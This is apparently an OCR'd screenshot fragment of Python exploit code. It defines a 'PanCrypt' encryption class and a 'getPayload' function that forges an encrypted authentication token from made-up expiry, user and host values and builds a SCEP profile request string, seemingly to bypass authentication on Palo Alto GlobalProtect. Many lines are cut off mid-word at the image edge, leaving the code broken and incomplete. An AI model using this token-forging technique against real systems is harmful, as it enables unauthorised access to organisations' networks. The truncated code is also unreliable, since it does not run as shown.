
        return d+(chr(plen)*plen).encode()
    def _encrypt(self,data): 
        e=self.c.encryptor()
        return e.update(self._pad(data)) + e.fin
    def encrypt(self, data):
        v='AQ==' # version 1
        hash=b64encode(sha1(data.encode()).diges
        ct=b64encode(self._encrypt(data.encode()
        return '-'+v+hash+ct
def getPayload(spn):
    email="test@test.test"
    user="test"
    hostid="test"
    expiry=str(int(time.time())+1000000)
    token_pt=":".join((expiry, user, hostid))
    token=PanCrypt().encrypt(token_pt)
    return "scep-profile-name={}&user-email={}&u